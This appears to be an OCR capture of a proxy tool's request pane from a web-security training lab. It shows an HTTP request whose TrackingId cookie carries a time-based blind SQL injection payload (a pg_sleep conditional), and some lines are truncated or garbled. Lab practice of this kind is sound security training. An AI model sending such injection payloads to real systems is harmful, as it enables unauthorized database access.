 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: ac801f511e7e3590c0ea7bc100d400cb.web-security-academy.net
3 Cookie: TrackingId=N9ihUNFUDRJNhBh3'%3BSELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(10)+ELSE; session=nMjHN08HvWhYsUzbUAp
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="98", "Google Chrome";v="98"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.47
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0 tion/sign
0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://ac801f511e7e3590c0ea7bc100d400cb.web-security-academy.net/filter?catego
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20